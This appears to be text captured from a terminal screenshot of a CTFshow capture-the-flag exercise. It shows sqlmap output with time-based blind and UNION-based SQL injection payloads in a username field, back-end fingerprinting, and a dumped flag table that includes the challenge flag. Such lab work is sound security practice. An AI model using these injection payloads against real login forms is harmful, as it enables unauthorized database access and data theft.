 root@Debian: /home/myworld/CTF/CTFshow
File Actions Edit View Help
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5718 FROM (SELECT(SLEEP(5)))qJQZ) AN
D 'VRco'='VRco&password=#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0×717a626271,0×527a
4e6f637358627070576852444554424b54495173776a744c4e6b655178586a4843476a576476,
0×7170717171),NULL-- -&password=#
---
[22:44:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, PHP 7.3.11
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:44:07] [INFO] fetching entries of column(s) 'flag' for table 'flag' in da
tabase 'web2'
Database: web2
Table: flag
[1 entry]
| flag |
| ctfshow{02546193-66f2-400f-9329-0005280274ce} |
[22:44:08] [INFO] table 'web2.flag' dumped to CSV file '/root/.local/share/sq
lmap/output/995c7e90-f6d3-43b1-a23e-f4210fac3856.challenge.ctf.show/dump/web2